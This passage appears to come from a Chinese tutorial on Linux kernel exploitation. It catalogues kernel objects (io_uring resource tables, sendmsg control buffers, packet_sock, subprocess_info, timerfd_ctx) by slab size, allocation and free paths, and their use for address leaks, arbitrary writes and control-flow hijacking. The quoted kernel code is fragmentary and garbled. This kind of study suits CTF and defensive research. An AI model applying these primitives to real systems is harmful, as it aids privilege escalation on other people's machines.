① 分配(GFP_KERNEL_ACCOUNT) 当我们指定 opcode 为 IORING_REGISTER_FILES2 或 IORING_REGISTER_BUFFERS2 时,内核会调用到 io_register_rsrc()函数,对于这两个参数则会分别调用 io_sqe_files_register() 与 io_sqe_buffers_register() 进行处理,而这两个函数都会调用到 io_rsrc_data_alloc() 函数:
首先会分配一个 io_rsrc_data 结构体(GPF_KERNEL,大小 80,会从 kmalloc-96 中取)
接下来会分配一个指针数组 ,并根据我们传入的 size 分配对应数量的大小为 4k 的内核对象 ,分配 flag 都是 GFP_KERNEL_ACCOUNT
注意到这里的 size 是我们可控的,因此我们可以通过控制 size 来控制指针数组的大小 以及分配的 4k 内核对象数量 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 static __cold void **io_alloc_page_table (size_t size) unsigned i, nr_tables = DIV_ROUND_UP(size, PAGE_SIZE); size_t init_size = size;void **table;sizeof (*table), GFP_KERNEL_ACCOUNT);if (!table)return NULL ;for (i = 0 ; i < nr_tables; i++) {unsigned int this_size = min_t (size_t , size, PAGE_SIZE);if (!table[i]) {return NULL ;return table;static int io_rsrc_data_alloc (struct io_ring_ctx *ctx, rsrc_put_fn *do_put, u64 __user *utags, unsigned nr, struct io_rsrc_data **pdata) struct io_rsrc_data *data ;int ret = 0 ;unsigned i;sizeof (*data), GFP_KERNEL);if (!data)return -ENOMEM;sizeof (data->tags[0 ][0 ]));
完成内存分配之后就是数据拷贝了,4k 内核对象可以全部存储来自用户空间的数据,不过拷贝的方式略有些抽象:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 data->nr = nr;if (utags) {for (i = 0 ; i < nr; i++) {if (copy_from_user(tag_slot, &utags[i],sizeof (*tag_slot)))goto fail;atomic_set (&data->refs, 1 );return 0 ;return ret;
不过需要注意的是这两个函数都有一定程度的额外的分配噪音 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 int io_sqe_files_register (struct io_ring_ctx *ctx, void __user *arg, unsigned nr_args, u64 __user *tags) if (ret)return ret;if (!io_alloc_file_tables(&ctx->file_table, nr_args)) { NULL ;return -ENOMEM;int io_sqe_buffers_register (struct io_ring_ctx *ctx, void __user *arg, unsigned int nr_args, u64 __user *tags) if (ret)return ret;if (ret) {return ret;
② 编辑(update) 当我们完成 4k 对象的分配之后,我们还可以通过 IORING_REGISTER_FILES_UPDATE、 IORING_REGISTER_FILES_UPDATE2 或 IORING_REGISTER_BUFFERS_UPDATE opcode 更新 4k 内核对象中的数据,最后会根据类型不同调用 __io_sqe_files_update() 或 __io_sqe_buffers_update():
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
static int __io_sqe_files_update(struct io_ring_ctx *ctx,struct io_uring_rsrc_update2 *up,unsigned nr_args)for (done = 0 ; done < nr_args; done++) {0 ;if ((tags && copy_from_user(&tag, &tags[done], sizeof (tag))) ||sizeof (fd))) {break ;static int __io_sqe_buffers_update(struct io_ring_ctx *ctx,struct io_uring_rsrc_update2 *up,unsigned int nr_args)for (done = 0 ; done < nr_args; done++) {struct io_mapped_ubuf *imu ;int offset = up->offset + done;0 ;if (err)break ;if (tags && copy_from_user(&tag, &tags[done], sizeof (tag))) {break ;
③ 释放 既然有对应分配的 register,自然也有对应释放的 unregister,我们可以通过 IORING_UNREGISTER_BUFFERS 或 IORING_UNREGISTER_FILES opcode 释放之前分配的内存,这两条路径最后都会调用到 io_rsrc_data_free() 进行释放:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 static void io_free_page_table (void **table, size_t size) unsigned i, nr_tables = DIV_ROUND_UP(size, PAGE_SIZE);for (i = 0 ; i < nr_tables; i++)static void io_rsrc_data_free (struct io_rsrc_data *data) size_t size = data->nr * sizeof (data->tags[0 ][0 ]);if (data->tags)void **)data->tags, size);
④ 数据泄露 内核“堆”上地址 由于 指针数组中存放的直接就是指向内核对象的指针(经典车轱辘话),而该对象使用的是通用的分配 flag GFP_KERNEL_ACCOUNT ,因此若我们能够通过其他漏洞读取指针数组,我们便能泄露出内核堆上地址
⑤ 任意地址写 若我们能够通过其他漏洞修改指针数组中存放的指针,我们便能直接通过 update 功能进行任意地址写
若我们能够多次修改指针数组中的指针,则还可以进行堆基址的爆破(因为用的是 copy_from_user() 所以是🆗的)
✳ ⑥ 模板 + 使用限制(TBD)
先🕊🕊🕊
0x0D. sendmsg 相关 send、sendto、sendmsg 是 Linux 提供的用以向 socket 上发送消息的 syscall,相对地 recv、recvfrom 、recvmsg 是配套的用以从 socket 上接收消息的 syscall
其中前两对 几乎等价于 read & write ,而读写 socket 所分配的 sk_buff 我们在前文已经讲过了: )故我们这一节主要关注最后一对 syscall
user_msghrd:消息参数 当我们使用 sendmsg() 发送消息时,应当传入一个这样的结构体,具体可以参见 这里 :
1 2 3 4 5 6 7 8 9 struct user_msghdr {void __user *msg_name; int msg_namelen; struct iovec __user *msg_iov ;__kernel_size_t msg_iovlen; void __user *msg_control; __kernel_size_t msg_controllen; unsigned int msg_flags;
sendmsg:size > 44 的对象分配 & 释放(GFP_KERNEL) sendmsg() 系统调用用以在一个 socket 上发送一条消息,当我们进行 sendmsg() 系统调用时会经历如下调用链:
1 2 3 __sys_sendmsg()
在 ____sys_sendmsg() 中存在如下逻辑:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 static int ____sys_sendmsg(struct socket *sock, struct msghdr *msg_sys,unsigned int flags, struct used_address *used_address,unsigned int allowed_msghdr_flags)unsigned char ctl[sizeof (struct cmsghdr) + 20 ]sizeof (__kernel_size_t ));unsigned char *ctl_buf = ctl;int ctl_len;ssize_t err;if (msg_sys->msg_controllen > INT_MAX)goto out;if ((MSG_CMSG_COMPAT & flags) && ctl_len) {else if (ctl_len) {sizeof (struct cmsghdr) !=sizeof (struct cmsghdr)));if (ctl_len > sizeof (ctl)) {if (ctl_buf == NULL )goto out;if (copy_from_user(ctl_buf, msg_sys->msg_control_user, ctl_len))goto out_freectl;false ;
sock_kmalloc() 本质上就是对 kmalloc() 的封装 + size 检查(不能大于 sysctl_optmem_max ),而 ctl 的大小为 44 字节,因此我们能通过该系统调用进行大小大于 44 字节的对象分配
不过非常遗憾的是ctl_buf 是 sendmsg() 发送时分配的临时对象,在 ____sys_sendmsg() 的最后该对象会被释放,所以这实质上仅仅是一个类似于 setxattr() 的东西 :(
1 2 3 4 5 6 7 if (ctl_buf != ctl)return err;
0x0E.packet_sock 与套接字相关(TBD) sock 结构体是内核网络协议栈中的一个非常重要的基础结构体,用以在 网络层 表示一个 socket ,内核以这个结构体为核心建立更高层面的抽象 socket,例如表示 BSD socket 的 socket 结构体或是 inet_socket 等结构体都有一个 sock 结构体成员,本节我们介绍 AF_PACKET 族所用到的套接字结构体 packet_sock——其通过常规的 kmalloc 路径进行分配
packet_sock(kmalloc-2048 | GFP_KERNEL) packet socket 用以在 设备驱动级 (OSI Layer 2,数据链路层)收发 raw packets,这允许用户在物理层之上应用用户空间中的协议模块
当我们通过 socket 系统调用创建 AF_PACKET 族的套接字时,在内核空间中会创建一个 packet_sock 结构体
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 struct packet_sock {struct sock sk ;struct packet_fanout *fanout ;union tpacket_stats_u stats ;struct packet_ring_buffer rx_ring ;struct packet_ring_buffer tx_ring ;int copy_thresh;spinlock_t bind_lock;struct mutex pg_vec_lock ;unsigned int running; unsigned int auxdata:1 , 1 ,1 ,1 ,1 ;int pressure;int ifindex; struct packet_rollover *rollover ;struct packet_mclist *mclist ;atomic_t mapped;enum tpacket_versions tp_version ;unsigned int tp_hdrlen;unsigned int tp_reserve;unsigned int tp_tstamp;struct completion skb_completion ;struct net_device __rcu *cached_dev ;int (*xmit)(struct sk_buff *skb);struct packet_type prot_hook ____cacheline_aligned_in_smp ;atomic_t tp_drops ____cacheline_aligned_in_smp;
① 分配 当我们创建一个 packet socket 时内核便会分配一个 packet_sock 结构体,我们可以通过如下方式创建 packet socket:
1 socket(AF_PACKET, SOCK_DGRAM, htons(ETH_P_ARP));
在内核中存在如下调用链:
1 2 3 4 5 6 7 8 9 10 11 12 sys_socket()
在 packet_create() 中会调用 sk_alloc() 创建 sock 的空间,这是一个通用的创建 sock 的函数,这里我们注意到传入一个指向 proto 结构体类型全局变量 packet_proto 的指针
1 2 3 4 5 static int packet_create (struct net *net, struct socket *sock, int protocol, int kern)
sk_alloc() 最后会调用到 sk_prot_alloc(),对于在协议对应的 proto 结构体中有指定 kmem_cache 的情况而言会直接从其中分配对象,否则走常规的 kmalloc 分配路径,这里我们注意到分配的 flag 为 GFP_KERNEL
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 static struct sock *sk_prot_alloc (struct proto *prot, gfp_t priority, int family) struct sock *sk ;struct kmem_cache *slab ;if (slab != NULL ) {if (!sk)return sk;if (want_init_on_alloc(priority))else if (sk != NULL ) {if (security_sk_alloc(sk, family, priority))goto out_free;if (!try_module_get(prot->owner))goto out_free_sec;return sk;if (slab != NULL )else return NULL ;
分配的对象 size 为 proto->obj_size,在 packet_proto 中指定为 packet_sock 的大小,在各个版本上可能略有不同(笔者的机子上是1500+,也见到有1400+的),不过大小浮动不大,最终都会从 kmalloc-2k 中取对象
1 2 3 4 5 static struct proto packet_proto ="PACKET" ,sizeof (struct packet_sock),
② 释放 当我们关闭对应的套接字时就能释放对应的 sock 结构体了
众所周知 Linux 中“一切皆文件”,在我们创建一个套接字时其实内核中会创建一个 file 结构体并返回给我们一个文件描述符,在 __sys_socket() 中会通过 sock_map_fd() 分配一个文件描述符并将套接字文件的函数表设为 socket_file_ops,其中 close 指针对应的函数应为 sock_close(),其实为 __sock_release() 的 wrapper
该函数会检查 socket 的函数表,若有则直接调用其函数表的 release 函数指针
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 static void __sock_release(struct socket *sock, struct inode *inode)if (sock->ops) {struct module *owner =if (inode)NULL ;if (inode)NULL ;if (sock->wq.fasync_list)"%s: fasync list not empty!\n" , __func__);if (!sock->file) {return ;NULL ;
这个表的设置其实在 sk_alloc() 中通过协议族对应的结构体的 create 函数指针执行过程中进行指定,对应 packet socket 而言即在 packet_create() 中指定,这里我们可以看到函数表被设为 packet_ops 或 packet_ops_spkt
1 2 3 4 5 6 7 8 static int packet_create (struct net *net, struct socket *sock, int protocol, int kern) if (sock->type == SOCK_PACKET)
这两个函数表的 release 指针对应的都是 packet_release(),最终存在如下调用链:
1 2 3 packet_release()
注意不要混淆了 sock 和 socket 哟,不知道的可以去百度(笑)
③ 数据泄露 ④ 劫持内核执行流 0x0F.subprocess_info 与套接字相关 Linux 内核的网络协议栈的一系列操作同样涉及到一系列的结构体,其中 subprocess_info 便是一个比较神奇的结构体,这里也来简单介绍一下
subprocess_info:kmalloc-128
感觉没啥好说的…
1 2 3 4 5 6 7 8 9 10 11 12 struct subprocess_info {struct work_struct work ;struct completion *complete ;const char *path;char **argv;char **envp;int wait;int retval;int (*init)(struct subprocess_info *info, struct cred *new);void (*cleanup)(struct subprocess_info *info);void *data;
① 产生 & 释放 当我们尝试创建一个未知协议(socket(22, AF_INET, 0))时,便会创建一个 subprocess_info 结构体,对应地,在系统调用结束之后该结构体便会被立即释放,过程其实有点类似 setxattr,不同的是没有任何用户空间数据会被拷贝至内核空间
因为该结构体在创建之后就会被释放掉,因此基于该结构体的利用都要用到条件竞争,笔者认为其实不是特别的方便
笔者本想分析一下其创建与释放的调用链,但是大量使用了 LSM hook 看着实在头疼,就此作罢,就利用层面而言这个结构体也不是特别好用+稳定,所以这里只抄一些总结性的结论XD
② 数据泄露(条件竞争) 内核 .text 段地址 该结构体的 work.func 可能指向 call_usermodehelper_exec_work,若是我们能利用条件竞争读出该指针便能泄露出内核的 .text 段的基址
*③ 劫持内核执行流(条件竞争) 在释放该结构体时会调用其 cleanup 指针成员,若是我们能够在创建该结构体之后、释放该结构体之前劫持该指针便能控制内核执行流,但是这个竞争窗口比较小,因此实际上我们很难利用这种方式完成利用
例题:SCTF2022 - flying_kernel
笔者在比赛中死活竞争不出来,就很离谱…所以暂时没有 wp(🕊
0x10.timerfd_ctx 与 timerfd 系列系统调用 自 2.6.25 版本起 Linux 提供了一种可以用以创建定时器的系统调用——timerfd 系列系统调用,相比起定时器的功能,我们更加关注系统调用过程中涉及到的 timerfd_ctx 结构体
timerfd_ctx(kmalloc-256 | GPF_KERNEL) 该结构体定义于 fs/timerfd.c 中,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 struct timerfd_ctx {union {struct hrtimer tmr ;struct alarm alarm ;ktime_t tintv;ktime_t moffs;wait_queue_head_t wqh;int clockid;short unsigned expired;short unsigned settime_flags; struct rcu_head rcu ;struct list_head clist ;spinlock_t cancel_lock;bool might_cancel;
其中的 hrtimer 结构体定义于 /include/linux/hrtimer.h 中,如下:
1 2 3 4 5 6 7 8 9 10 struct hrtimer {struct timerqueue_node node ;ktime_t _softexpires;enum hrtimer_restart (*function) (struct hrtimer *) ;struct hrtimer_clock_base *base ;
① 分配/释放 我们可以通过 timerfd_create 系统调用来分配一个 timerfd_ctx 结构体,在 fs/timerfd.c 中有如下定义:
1 2 3 4 5 6 7 8 9 10 11 SYSCALL_DEFINE2(timerfd_create, int , clockid, int , flags)int ufd;struct timerfd_ctx *ctx ;sizeof (*ctx), GFP_KERNEL);
同样地,对于 timerfd 文件在 fs/timerfd.c 中定义了其函数表 timerfd_ops,如下:
1 2 3 4 5 6 7 8 static const struct file_operations timerfd_fops =
其中 timerfd_release 定义于 fs/timerfd.c 中,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 static int timerfd_release (struct inode *inode, struct file *file) struct timerfd_ctx *ctx =if (isalarm(ctx))else return 0 ;
即我们可以通过关闭 timerfd 文件来释放 timerfd_ctx 结构体
② 数据泄露 内核 .text 段地址 timerfd_ctx 的 tmr 字段的 function 字段指向内核代码段(笔者尚未求证具体指向函数),若能泄漏出该指针则我们便毫无疑问能泄漏出内核基址
*内核线性映射区( direct mapping area) timerfd_ctx 的 tmr 字段的 base 字段指向内核“堆”上,若能泄露该字段我们同样能泄漏出内核的“堆上地址”
